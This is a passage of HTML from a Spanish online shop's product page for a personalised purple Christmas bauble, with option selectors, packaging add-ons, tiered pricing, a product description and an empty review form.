https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7473,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7757,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7457,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg&quot;}]">
	<div class="nasa-color-radio nasa-label-radio nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_acabado-bola">Acabado bola</label></th>
						<td class="value">
							<select id="pa_acabado-bola" class="" name="attribute_pa_acabado-bola" data-attribute_name="attribute_pa_acabado-bola" data-show_option_none="yes"><option value="">Elige una opción</option><option value="brillo" >Brillo</option><option value="mate" >Mate</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_decoracion-bola">Decoración bola</label></th>
						<td class="value">
							<select id="pa_decoracion-bola" class="" name="attribute_pa_decoracion-bola" data-attribute_name="attribute_pa_decoracion-bola" data-show_option_none="yes"><option value="">Elige una opción</option><option value="copo-nieve" >Copo nieve</option><option value="huella-animal" >Huella animal</option><option value="huella-bebe" >Huella bebe</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color-texto">Color texto</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_color hidden-tag nasa-not-in-sticky"><select id="pa_color-texto" class="" name="attribute_pa_color-texto" data-attribute_name="attribute_pa_color-texto" data-show_option_none="yes"><option value="">Elige una opción</option><option value="blanco" >Blanco</option><option value="negro" >Negro</option><option value="plata" >Plata</option><option value="oro" >Oro</option></select></div><div class="nasa-attr-ux_wrap type-nasa_color" data-attribute_name="attribute_pa_color-texto"><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-blanco" data-value="blanco" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span><span class="nasa-attr-text">Blanco</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-negro" data-value="negro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span><span class="nasa-attr-text">Negro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-plata" data-value="plata" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span><span class="nasa-attr-text">Plata</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-oro" data-value="oro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span><span class="nasa-attr-text">Oro</span></a></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_tamano-bola">Tamaño bola</label></th>
						<td class="value">
							<select id="pa_tamano-bola" class="" name="attribute_pa_tamano-bola" data-attribute_name="attribute_pa_tamano-bola" data-show_option_none="yes"><option value="">Elige una opción</option><option value="6-cm" >6 cm</option><option value="7-cm" >7 cm</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-7457-0 wc-pao-addon-id-1764267362 " data-product-name="Bola de Navidad personalizada MORADO" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Nombre" data-has-per-person-pricing="" data-has-per-block-pricing="">Nombre  <em class="required" title="Campo obligatorio">*</em></h2>
								<div class="wc-pao-addon-description"><p>Dinos que nombre ponemos en la bolita</p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-7457-0">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-7457-0"
		id="addon-7457-0"
		data-price-type="flat_fee"
		value=""
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;,&quot;min&quot;:1,&quot;max&quot;:10}"
	/>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-7457-1  " data-product-name="Bola de Navidad personalizada MORADO" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Cómo quieres que empaquetemos las bolas" data-has-per-person-pricing="" data-has-per-block-pricing="">Cómo quieres que empaquetemos las bolas  <em class="required" title="Campo obligatorio">*</em></h2>
								<div class="wc-pao-addon-description"><p>Qué presentación quieres para tus bolas</p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap">


	<div class="wc-pao-addon-7457-1-0">
		<input
			type="checkbox"
			id="7457-1-0"
			data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-7457-1[]"
			data-raw-price=""
			data-price="0"
			data-price-type="flat_fee"
			value="bolsa-kraft-para-todas-las-bolas-del-pedido"
			data-label="Bolsa Kraft para todas las bolas del pedido"
					/>
		<label for="7457-1-0">
			Bolsa Kraft para todas las bolas del pedido 		</label>
	</div>

	<div class="wc-pao-addon-7457-1-1">
		<input
			type="checkbox"
			id="7457-1-1"
			data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-7457-1[]"
			data-raw-price="1"
			data-price="1"
			data-price-type="flat_fee"
			value="caja-blanca-sencilla"
			data-label="Caja blanca sencilla"
					/>
		<label for="7457-1-1">
			Caja blanca sencilla <span class="wc-pao-addon-price">(+<span class="woocommerce-Price-amount amount">1,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span>)</span>		</label>
	</div>

</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="incl" data-tax-display-mode="incl" data-price="2.5" data-raw-price="2.5" data-product-id="7457"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div><div class="quantity">
		<label class="screen-reader-text" for="quantity_696d0befe22ac">Bola de Navidad personalizada MORADO cantidad</label>
	<input
		type="number"
				id="quantity_696d0befe22ac"
		class="input-text qty text quantity-input-product-7457"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            Añadir al carrito        </button>
        
        <input type="hidden" name="add-to-cart" value="7457" />
        <input type="hidden" name="product_id" value="7457" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        		<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7457"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="8777"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="8778"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7758"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7757"
						 data-display-context="product-page">
											</div>
							</div>
				<input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Comprar ahora</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="7457" /><input type="hidden" name="data-type" value="variable" /></div></div>
		</div>
	
	</div></form>

<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="7457"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>personas</strong>&nbsp;están viendo esto ahora mismo</div><hr class="nasa-single-hr" /><div class="nasa-single-share"></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Muestra menos" data-show-more="Leer más" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Leer más</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Descripción                        </a>
                    </li>
                                        <li class="nasa-single-product-tab additional_information_tab nasa-tab">
                        <a href="javascript:void(0);" data-id="#nasa-tab-additional_information" rel="nofollow">
                            Información adicional                        </a>
                    </li>
                                        <li class="nasa-single-product-tab reviews_tab nasa-tab last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-reviews" rel="nofollow">
                            Valoraciones (0)                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<h1>Bola de Navidad personalizada MORADO</h1>
<p>La Navidad está a la vuelta de la esquina. Cada vez empezamos a prepararnos antes: decoración del árbol, espumillón, bolas para el árbol, la estrella del árbol, el Belén&#8230;  y es que la Navidad es uno de los mejores momentos del año.</p>
<p>El árbol de Navidad es el protagonista del ambiente navideño en nuestras casas, así que la bolas de Navidad son una de las partes más importantes a la hora de pensar en la decoración del árbol.</p>
<p>¿Habéis pensado en decorar el árbol con unas Bolas Navideñas personalizadas con el nombre de los miembros de la familia? ¿Y si las regaláis a vuestra familia o vuestros amigos? Un detalle personalizado precioso para regalar a las personas que más queremos, para sorprender al amigo invisible o para lucirlas en nuestro árbol.</p>
<p>Nuestras bolas de Navidad son, sin duda, una de nuestras Creaciones Divertidas que más nos gustan. Y a vosotros también os encantan y ¡¡lo sabemos!!</p>
<p>Por eso, hemos decido ofreceros la Bola de Navidad personalizada que buscas.</p>
<p>¿Qué puedes personalizar en tu bola?</p>
<ul>
<li>bolas de 6 y 7 cm de diámetro.</li>
<li>puedes elegir entre una amplia variedad de colores preciosos.</li>
<li>en la mayoría de nuestros colores tienes la opción de elegir entre brillo y mate</li>
<li>se personaliza con el nombre con un diseño muy navideño.</li>
<li>puedes combinar el color de la bola con el color del texto que más te guste</li>
<li>varias opciones de presentación:
<ul>
<li>En bolsa de papel Kraft para llevarte varias bolas.</li>
<li>Con bolsitas blancas individuales de papel, perfectas para regalar</li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;"></li>
</ul>
<p>PAGO:</p>
<p>Al ser un producto personalizado el pago se realizará por adelantado, con opción de pago por transferencia, tarjeta o bizum.</p>
<p>PLAZO DE ENTREGA:</p>
<p>Sabemos que os hace muuuucha ilusión tener vuestros detalles personalizados, pero esto lleva un proceso y dependiendo del volumen de trabajo podemos tardar un poquito.</p>
<p>Y si sois empresa o asociación,  y queréis ofrecer como regalo a vuestros clientes, trabajadores o socios este precioso detalle navideño, podemos personalizar las bolas que necesites con el nombre de tus empleados o con vuestra imagen corporativa (preguntar previamente las posibilidades del diseño de la imagen corporativa)</p>
<p>Consúltanos precios especiales por volumen <a href="http://www.elbauldeluca.com/contacto/">aquí.</a></p>
<p>Y si queréis añadir alguna de nuestras Creaciones Divertidas para regalar podéis encontrar un montón de ideas más <a href="http://www.elbauldeluca.com/categoria-producto/pedidos-personalizados/packs-navidades/">aquí.</a></p>
<p>&nbsp;</p>
</div></div>        </div>
                <div class="nasa-panel nasa-content-additional_information" id="nasa-tab-additional_information">
            <div class="row"><div class="large-12 columns nasa-content-panel"><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_acabado-bola">
			<th class="woocommerce-product-attributes-item__label" scope="row">Acabado bola</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brillo, Mate</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_decoracion-bola">
			<th class="woocommerce-product-attributes-item__label" scope="row">Decoración bola</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/decoracion-bola/copo-nieve/" rel="tag">Copo nieve</a>, <a href="https://elbauldeluca.com/decoracion-bola/huella-animal/" rel="tag">Huella animal</a>, <a href="https://elbauldeluca.com/decoracion-bola/huella-bebe/" rel="tag">Huella bebe</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color-texto">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color texto</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://elbauldeluca.com/color-texto/blanco/" rel="tag">Blanco</a>, <a href="https://elbauldeluca.com/color-texto/negro/" rel="tag">Negro</a>, <a href="https://elbauldeluca.com/color-texto/plata/" rel="tag">Plata</a>, <a href="https://elbauldeluca.com/color-texto/oro/" rel="tag">Oro</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano-bola">
			<th class="woocommerce-product-attributes-item__label" scope="row">Tamaño bola</th>
			<td class="woocommerce-product-attributes-item__value"><p>6 cm, 7 cm</p>
</td>
		</tr>
	</table>
</div></div>        </div>
                <div class="nasa-panel nasa-content-reviews" id="nasa-tab-reviews">
            <div class="row"><div class="large-12 columns nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            <div class="star-rating">
                <span style="width: 0%"></span>
            </div>
            
            0 opiniones        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >¡Gracias!</span>
                <span>Su reseña ha sido enviada</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://elbauldeluca.com/my-account-2/?redirect_to=https://elbauldeluca.com/product/bola-de-navidad-personalizada-morado/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Sé el primero en opinar sobre &quot;Bola de Navidad personalizada MORADO&quot; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bola-de-navidad-personalizada-morado/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://elbauldeluca.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Tu clasificación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Tasa…</option><option value="5">Perfecto</option><option value="4">Bien</option><option value="3">Promedio</option><option value="2">No tan mal</option><option value="1">Muy pobre</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-comment"><label for="comment">Tu reseña&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Tu opinión *" cols="45" rows="8" class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Nombre *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Correo electrónico *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Este campo es obligatorio.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Correo electrónico con formato incorrecto.</span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="nasa-submit" class="submit" value="Entregar" /> <input type='hidden' name='comment_post_ID' value='7457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
